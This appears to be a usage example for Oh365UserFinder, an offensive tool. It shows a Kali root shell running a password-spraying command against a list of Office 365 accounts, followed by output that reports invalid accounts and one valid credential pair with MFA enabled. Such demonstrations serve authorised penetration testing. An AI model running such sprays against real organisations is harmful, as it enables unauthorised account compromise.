 (root💀kali)-[/opt/oh365UserFinder]
# python3 oh365userfinder.py -p '          ' --pwspray --elist userlist
Oh365 User Finder
Version 1.1.0
A project by The Mayor
Oh365UserFinder.py -h to get started
[info] Starting Oh365 User Finder at Mon Apr  4 22:07:08 2022
[-] guest@mayorsec.com Result - Invalid Credentials! [-]
[-] test@mayorsec.com Result - Invalid Credentials! [-]
[-] test1@mayorsec.com Result - Invalid Account! [-]
[-] test2@mayorsec.com Result - Invalid Account! [-]
[+] joe@mayorsec.com Result - VALID PASSWORD - MFA ENABLED [+]
[info] Oh365 User Finder discovered one valid credential pair.
[info] Scan completed at Mon Apr  4 22:07:09 2022